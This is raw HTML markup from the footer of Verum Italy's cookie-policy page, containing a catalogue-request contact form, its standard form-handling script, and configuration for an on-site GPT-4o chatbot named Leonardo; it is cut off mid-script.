<li id="menu-item-1965" class="pulsante-form-id-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-1965"><a href="#">DOWNLOAD CATALOGUE (.PDF)</a></li>
<li id="menu-item-1967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://www.verumitaly.com/en/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2654 current_page_item menu-item-2656"><a href="https://www.verumitaly.com/en/cookie-policy/" aria-current="page">Cookie Policy</a></li>
<li id="menu-item-2658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="#"><a role="button" href="#" class="showConsentAgain">Manage consent</a></a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.verumitaly.com/en/note-legali/">LEGAL NOTICE</a></li>
</ul></div>
            <div class="wk-social">
                <a target="_blank" href="https://www.facebook.com/people/Verum-Italy/100062113045163/" class="wk-social-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" viewbox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64h98.2V334.2H109.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H255V480H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/></svg>
                </a>
                <a target="_blank" href="https://www.instagram.com/verumitaly" class="wk-social-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" viewbox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path d="M194.4 211.7a53.3 53.3 0 1 0 59.3 88.7 53.3 53.3 0 1 0 -59.3-88.7zm142.3-68.4c-5.2-5.2-11.5-9.3-18.4-12c-18.1-7.1-57.6-6.8-83.1-6.5c-4.1 0-7.9 .1-11.2 .1c-3.3 0-7.2 0-11.4-.1c-25.5-.3-64.8-.7-82.9 6.5c-6.9 2.7-13.1 6.8-18.4 12s-9.3 11.5-12 18.4c-7.1 18.1-6.7 57.7-6.5 83.2c0 4.1 .1 7.9 .1 11.1s0 7-.1 11.1c-.2 25.5-.6 65.1 6.5 83.2c2.7 6.9 6.8 13.1 12 18.4s11.5 9.3 18.4 12c18.1 7.1 57.6 6.8 83.1 6.5c4.1 0 7.9-.1 11.2-.1c3.3 0 7.2 0 11.4 .1c25.5 .3 64.8 .7 82.9-6.5c6.9-2.7 13.1-6.8 18.4-12s9.3-11.5 12-18.4c7.2-18 6.8-57.4 6.5-83c0-4.2-.1-8.1-.1-11.4s0-7.1 .1-11.4c.3-25.5 .7-64.9-6.5-83l0 0c-2.7-6.9-6.8-13.1-12-18.4zm-67.1 44.5A82 82 0 1 1 178.4 324.2a82 82 0 1 1 91.1-136.4zm29.2-1.3c-3.1-2.1-5.6-5.1-7.1-8.6s-1.8-7.3-1.1-11.1s2.6-7.1 5.2-9.8s6.1-4.5 9.8-5.2s7.6-.4 11.1 1.1s6.5 3.9 8.6 7s3.2 6.8 3.2 10.6c0 2.5-.5 5-1.4 7.3s-2.4 4.4-4.1 6.2s-3.9 3.2-6.2 4.2s-4.8 1.5-7.3 1.5l0 0c-3.8 0-7.5-1.1-10.6-3.2zM448 96c0-35.3-28.7-64-64-64H64C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96zM357 389c-18.7 18.7-41.4 24.6-67 25.9c-26.4 1.5-105.6 1.5-132 0c-25.6-1.3-48.3-7.2-67-25.9s-24.6-41.4-25.8-67c-1.5-26.4-1.5-105.6 0-132c1.3-25.6 7.1-48.3 25.8-67s41.5-24.6 67-25.8c26.4-1.5 105.6-1.5 132 0c25.6 1.3 48.3 7.1 67 25.8s24.6 41.4 25.8 67c1.5 26.3 1.5 105.4 0 131.9c-1.3 25.6-7.1 48.3-25.8 67z"/></svg>
                </a>
                <a target="_blank" href="https://it.pinterest.com/verumitaly" class="wk-social-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" viewbox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path d="M384 32H64C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64h72.6l-2.2-.8c-5.4-48.1-3.1-57.5 15.7-134.7c3.9-16 8.5-35 13.9-57.9c0 0-7.3-14.8-7.3-36.5c0-70.7 75.5-78 75.5-25c0 13.5-5.4 31.1-11.2 49.8c-3.3 10.6-6.6 21.5-9.1 32c-5.7 24.5 12.3 44.4 36.4 44.4c43.7 0 77.2-46 77.2-112.4c0-58.8-42.3-99.9-102.6-99.9C153 139 112 191.4 112 245.6c0 21.1 8.2 43.7 18.3 56c2 2.4 2.3 4.5 1.7 7c-1.1 4.7-3.1 12.9-4.7 19.2c-1 4-1.8 7.3-2.1 8.6c-1.1 4.5-3.5 5.5-8.2 3.3c-30.6-14.3-49.8-59.1-49.8-95.1C67.2 167.1 123.4 96 229.4 96c85.2 0 151.4 60.7 151.4 141.8c0 84.6-53.3 152.7-127.4 152.7c-24.9 0-48.3-12.9-56.3-28.2c0 0-12.3 46.9-15.3 58.4c-5 19.3-17.6 42.9-27.4 59.3H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64z"/></svg>
                </a>
                <a target="_blank" href="https://www.linkedin.com/company/verumitaly/" class="wk-social-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" viewbox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
                </a>
            </div>

        </div>
        <div class="wk-footer-block wk-footer-block-text wk-footer-block-text-right container-crediti">
            <p>2018 COPYRIGHT ® 2012 VERUM ITALY ALL RIGHTS RESERVED<br />
THIS SITE IS PROTECTED BY GOOGLE RECAPTCHA V3,<br />
GOOGLE <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">PRIVACY POLICY</a> AND <a href="https://policies.google.com/terms" target="_blank" rel="noopener">TERMS OF SERVICE</a></p>
        </div>
    </div>
</footer>


<div class="wk-popup-container" data-popup-id="3"><div class="wk-popup__content"><div class="wk-close-popup">
                <div class="wk-close-popup__icon"></div>
            </div><h3>Request catalogues</h3>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/en/cookie-policy/#gf_3' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_3_1" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_3_1' type='text' value='' class='large'    placeholder='Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_3" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Surname<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Surname' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_5" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_3_5' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_3_16" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_16'>Telefono<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='text' value='' class='large'    placeholder='Telefono*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_18" class="gfield gfield--type-address gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Indirizzo<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_3_18' >
                        <input type='hidden' class='gform_hidden' name='input_18.4' id='input_3_18_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_3_18_6_container' >
                                        <select name='input_18.6' id='input_3_18_6'   aria-required='true'    ><option value='' >State</option><option value='AF' >Afghanistan</option><option value='AL' >Albania</option><option value='DZ' >Algeria</option><option value='AS' >American Samoa</option><option value='AD' >Andorra</option><option value='AO' >Angola</option><option value='AI' >Anguilla</option><option value='AQ' >Antarctica</option><option value='AG' >Antigua and Barbuda</option><option value='AR' >Argentina</option><option value='AM' >Armenia</option><option value='AW' >Aruba</option><option value='AU' >Australia</option><option value='AT' >Austria</option><option value='AZ' >Azerbaijan</option><option value='BS' >Bahamas</option><option value='BH' >Bahrain</option><option value='BD' >Bangladesh</option><option value='BB' >Barbados</option><option value='BY' >Belarus</option><option value='BE' >Belgium</option><option value='BZ' >Belize</option><option value='BJ' >Benin</option><option value='BM' >Bermuda</option><option value='BT' >Bhutan</option><option value='BO' >Bolivia</option><option value='BQ' >Bonaire, Sint Eustatius and Saba</option><option value='BA' >Bosnia and Herzegovina</option><option value='BW' >Botswana</option><option value='BV' >Bouvet Island</option><option value='BR' >Brazil</option><option value='IO' >British Indian Ocean Territory</option><option value='BN' >Brunei Darussalam</option><option value='BG' >Bulgaria</option><option value='BF' >Burkina Faso</option><option value='BI' >Burundi</option><option value='CV' >Cabo Verde</option><option value='KH' >Cambodia</option><option value='CM' >Cameroon</option><option value='CA' >Canada</option><option value='KY' >Cayman Islands</option><option value='CF' >Central African Republic</option><option value='TD' >Chad</option><option value='CL' >Chile</option><option value='CN' >China</option><option value='CX' >Christmas Island</option><option value='CC' >Cocos Islands</option><option value='CO' >Colombia</option><option value='KM' >Comoros</option><option value='CG' >Congo</option><option value='CD' >Congo, Democratic Republic of the</option><option value='CK' >Cook Islands</option><option value='CR' >Costa Rica</option><option value='HR' >Croatia</option><option value='CU' >Cuba</option><option value='CW' >Curaçao</option><option value='CY' >Cyprus</option><option value='CZ' >Czechia</option><option value='CI' >Côte d&#039;Ivoire</option><option value='DK' >Denmark</option><option value='DJ' >Djibouti</option><option value='DM' >Dominica</option><option value='DO' >Dominican Republic</option><option value='EC' >Ecuador</option><option value='EG' >Egypt</option><option value='SV' >El Salvador</option><option value='GQ' >Equatorial Guinea</option><option value='ER' >Eritrea</option><option value='EE' >Estonia</option><option value='SZ' >Eswatini</option><option value='ET' >Ethiopia</option><option value='FK' >Falkland Islands</option><option value='FO' >Faroe Islands</option><option value='FJ' >Fiji</option><option value='FI' >Finland</option><option value='FR' >France</option><option value='GF' >French Guiana</option><option value='PF' >French Polynesia</option><option value='TF' >French Southern Territories</option><option value='GA' >Gabon</option><option value='GM' >Gambia</option><option value='GE' >Georgia</option><option value='DE' >Germany</option><option value='GH' >Ghana</option><option value='GI' >Gibraltar</option><option value='GR' >Greece</option><option value='GL' >Greenland</option><option value='GD' >Grenada</option><option value='GP' >Guadeloupe</option><option value='GU' >Guam</option><option value='GT' >Guatemala</option><option value='GG' >Guernsey</option><option value='GN' >Guinea</option><option value='GW' >Guinea-Bissau</option><option value='GY' >Guyana</option><option value='HT' >Haiti</option><option value='HM' >Heard Island and McDonald Islands</option><option value='VA' >Holy See</option><option value='HN' >Honduras</option><option value='HK' >Hong Kong</option><option value='HU' >Hungary</option><option value='IS' >Iceland</option><option value='IN' >India</option><option value='ID' >Indonesia</option><option value='IR' >Iran</option><option value='IQ' >Iraq</option><option value='IE' >Ireland</option><option value='IM' >Isle of Man</option><option value='IL' >Israel</option><option value='IT' >Italy</option><option value='JM' >Jamaica</option><option value='JP' >Japan</option><option value='JE' >Jersey</option><option value='JO' >Jordan</option><option value='KZ' >Kazakhstan</option><option value='KE' >Kenya</option><option value='KI' >Kiribati</option><option value='KP' >Korea, Democratic People&#039;s Republic of</option><option value='KR' >Korea, Republic of</option><option value='KW' >Kuwait</option><option value='KG' >Kyrgyzstan</option><option value='LA' >Lao People&#039;s Democratic Republic</option><option value='LV' >Latvia</option><option value='LB' >Lebanon</option><option value='LS' >Lesotho</option><option value='LR' >Liberia</option><option value='LY' >Libya</option><option value='LI' >Liechtenstein</option><option value='LT' >Lithuania</option><option value='LU' >Luxembourg</option><option value='MO' >Macao</option><option value='MG' >Madagascar</option><option value='MW' >Malawi</option><option value='MY' >Malaysia</option><option value='MV' >Maldives</option><option value='ML' >Mali</option><option value='MT' >Malta</option><option value='MH' >Marshall Islands</option><option value='MQ' >Martinique</option><option value='MR' >Mauritania</option><option value='MU' >Mauritius</option><option value='YT' >Mayotte</option><option value='MX' >Mexico</option><option value='FM' >Micronesia</option><option value='MD' >Moldova</option><option value='MC' >Monaco</option><option value='MN' >Mongolia</option><option value='ME' >Montenegro</option><option value='MS' >Montserrat</option><option value='MA' >Morocco</option><option value='MZ' >Mozambique</option><option value='MM' >Myanmar</option><option value='NA' >Namibia</option><option value='NR' >Nauru</option><option value='NP' >Nepal</option><option value='NL' >Netherlands</option><option value='NC' >New Caledonia</option><option value='NZ' >New Zealand</option><option value='NI' >Nicaragua</option><option value='NE' >Niger</option><option value='NG' >Nigeria</option><option value='NU' >Niue</option><option value='NF' >Norfolk Island</option><option value='MK' >North Macedonia</option><option value='MP' >Northern Mariana Islands</option><option value='NO' >Norway</option><option value='OM' >Oman</option><option value='PK' >Pakistan</option><option value='PW' >Palau</option><option value='PS' >Palestine, State of</option><option value='PA' >Panama</option><option value='PG' >Papua New Guinea</option><option value='PY' >Paraguay</option><option value='PE' >Peru</option><option value='PH' >Philippines</option><option value='PN' >Pitcairn</option><option value='PL' >Poland</option><option value='PT' >Portugal</option><option value='PR' >Puerto Rico</option><option value='QA' >Qatar</option><option value='RO' >Romania</option><option value='RU' >Russian Federation</option><option value='RW' >Rwanda</option><option value='RE' >Réunion</option><option value='BL' >Saint Barthélemy</option><option value='SH' >Saint Helena, Ascension and Tristan da Cunha</option><option value='KN' >Saint Kitts and Nevis</option><option value='LC' >Saint Lucia</option><option value='MF' >Saint Martin</option><option value='PM' >Saint Pierre and Miquelon</option><option value='VC' >Saint Vincent and the Grenadines</option><option value='WS' >Samoa</option><option value='SM' >San Marino</option><option value='ST' >Sao Tome and Principe</option><option value='SA' >Saudi Arabia</option><option value='SN' >Senegal</option><option value='RS' >Serbia</option><option value='SC' >Seychelles</option><option value='SL' >Sierra Leone</option><option value='SG' >Singapore</option><option value='SX' >Sint Maarten</option><option value='SK' >Slovakia</option><option value='SI' >Slovenia</option><option value='SB' >Solomon Islands</option><option value='SO' >Somalia</option><option value='ZA' >South Africa</option><option value='GS' >South Georgia and the South Sandwich Islands</option><option value='SS' >South Sudan</option><option value='ES' >Spain</option><option value='LK' >Sri Lanka</option><option value='SD' >Sudan</option><option value='SR' >Suriname</option><option value='SJ' >Svalbard and Jan Mayen</option><option value='SE' >Sweden</option><option value='CH' >Switzerland</option><option value='SY' >Syria Arab Republic</option><option value='TW' >Taiwan</option><option value='TJ' >Tajikistan</option><option value='TZ' >Tanzania, the United Republic of</option><option value='TH' >Thailand</option><option value='TL' >Timor-Leste</option><option value='TG' >Togo</option><option value='TK' >Tokelau</option><option value='TO' >Tonga</option><option value='TT' >Trinidad and Tobago</option><option value='TN' >Tunisia</option><option value='TM' >Turkmenistan</option><option value='TC' >Turks and Caicos Islands</option><option value='TV' >Tuvalu</option><option value='TR' >Türkiye</option><option value='UM' >US Minor Outlying Islands</option><option value='UG' >Uganda</option><option value='UA' >Ukraine</option><option value='AE' >United Arab Emirates</option><option value='GB' >United Kingdom</option><option value='US' >United States</option><option value='UY' >Uruguay</option><option value='UZ' >Uzbekistan</option><option value='VU' >Vanuatu</option><option value='VE' >Venezuela</option><option value='VN' >Viet Nam</option><option value='VG' >Virgin Islands, British</option><option value='VI' >Virgin Islands, U.S.</option><option value='WF' >Wallis and Futuna</option><option value='EH' >Western Sahara</option><option value='YE' >Yemen</option><option value='ZM' >Zambia</option><option value='ZW' >Zimbabwe</option><option value='AX' >Åland Islands</option></select>
                                        <label for='input_3_18_6' id='input_3_18_6_label' class='gform-field-label gform-field-label--type-sub'>Country</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_3_4" class="gfield gfield--type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Profession<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_3_4' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Profession</option><option value='Azienda' >Azienda</option><option value='Rivenditore' >Rivenditore</option><option value='Architetto' >Architetto</option><option value='Privato' >Privato</option><option value='Press' >Press</option></select></div></li><li id="field_3_13" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_13'>Azienda</label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_3_13' type='text' value='' class='large'    placeholder='Azienda'  aria-invalid="false"   /></div></li><li id="field_3_7" class="gfield gfield--type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_7'>Message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_3_7' class='textarea small'    placeholder='Message' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_3_8" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Privacy consent<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_consent'><input name='input_8.1' id='input_3_8_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_8_1' >I authorize the processing of my personal identification data in the manner and for the purposes specified in the <a target="_blank" href="https://www.verumitaly.com/en/privacy-policy/">privacy policy</a>.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_8.2' value='I authorize the processing of my personal identification data in the manner and for the purposes specified in the &lt;a target=&quot;_blank&quot; href=&quot;https://www.verumitaly.com/en/privacy-policy/&quot;&gt;privacy policy&lt;/a&gt;.' class='gform_hidden' /><input type='hidden' name='input_8.3' value='3' class='gform_hidden' /></div></li><li id="field_3_9" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Marketing consent</label><div class='ginput_container ginput_container_consent'><input name='input_9.1' id='input_3_9_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_9_1' >I authorize the processing of my personal data for marketing and commercial purposes, for market research and for sending advertising material.</label><input type='hidden' name='input_9.2' value='I authorize the processing of my personal data for marketing and commercial purposes, for market research and for sending advertising material.' class='gform_hidden' /><input type='hidden' name='input_9.3' value='3' class='gform_hidden' /></div></li><li id="field_3_11" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_11' id='input_3_11' type='hidden' class='gform_hidden'  aria-invalid="false" value='Cookie Policy' /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=f739b83ae58452c288ba12a82429cf68' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div>    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
            let kchat_settings = {"chatbot_chatgpt_model":"gpt-4o","chatbot_chatgpt_display_style":"floating","chatbot_chatgpt_audience_choice":"all","chatbot_chatgpt_additional_instructions":"Added instructions to assistant if needed...","model":"gpt-4o","chatbot_chatgpt_model_choice":"gpt-4o","voice":"none","chatbot_chatgpt_voice_option":"none","additional_instructions":"Added instructions to assistant if needed...","chatbot_chatgpt_message_limit_setting":"999","chatbot_chatgpt_message_limit_period_setting":"Lifetime","chatbot_chatgpt_display_message_count":"No","chatbot_chatgpt_version":"2.3.1","plugins_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/chatbot-chatgpt\/","ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","user_id":"kognetiks_69674f202c66b3.67640050","page_id":2654,"session_id":"kognetiks_69674f202c66b3.67640050","thread_id":null,"assistant_id":"asst_0vIdPBEoxSCbPezs17nAucmt","chatbot_chatgpt_timeout_setting":"240","chatbot_chatgpt_avatar_icon_setting":"custom-000.png","chatbot_chatgpt_custom_avatar_icon_setting":"https:\/\/www.verumitaly.com\/wp-content\/uploads\/2024\/11\/Icona-Leonardo.png","chatbot_chatgpt_avatar_greeting_setting":"Ciao! Sono Leonardo, come posso aiutarti?","chatbot_chatgpt_force_page_reload":"No","chatbot_chatgpt_custom_error_message":"Your custom error message goes here.","chatbot_chatgpt_appearance_open_icon":"","chatbot_chatgpt_appearance_collapse_icon":"","chatbot_chatgpt_appearance_erase_icon":"","chatbot_chatgpt_appearance_mic_enabled_icon":"","chatbot_chatgpt_appearance_mic_disabled_icon":"","chatbot_chatgpt_width_setting":"Narrow","chatbot_chatgpt_start_status":"closed","chatbot_chatgpt_start_status_new_visitor":"closed","chatbot_chatgpt_initial_greeting":"Hello! My name is Leonardo AI. How can I help you?","chatbot_chatgpt_subsequent_greeting":"Hello! My name is Leonardo AI. How can I help you?","chatbot_chatgpt_allow_file_uploads":"No","chatbot_chatgpt_allow_mp3_uploads":"No","chatbot_chatgpt_read_aloud_option":"yes","chatbot_chatgpt_allow_download_transcript":"No","chatbot_chatgpt_conversation_continuation":"On","chatbot_chatgpt_bot_name":"Verum AI"};
            if (kchat_settings && typeof kchat_settings === "object") {
                // Resolve LocalStorage - Ver 2.1.1.1.R2
                const includeKeys = [
                    'chatbot_chatgpt_last_reset',
                    'chatbot_chatgpt_message_count',
                    'chatbot_chatgpt_display_message_count',
                    'chatbot_chatgpt_message_limit_setting',
                    'chatbot_chatgpt_message_limit_period_setting',
                    'chatbot_chatgpt_start_status',
                    'chatbot_chatgpt_start_status_new_visitor',
                    'chatbot_chatgpt_opened',
                    'chatbot_chatgpt_last_reset'
                ];
                Object.keys(kchat_settings).forEach(function(key) {
                    if (includeKeys.includes(key)) {
                        localStorage.setItem(key, kchat_settings[key]);
                        // DiAG - Ver 2.1.1.1
                        // console.log("Chatbot: NOTICE: chatbot-shortcode.php - Key: " + key + " Value: " + kchat_settings[key]);
                    }
                });
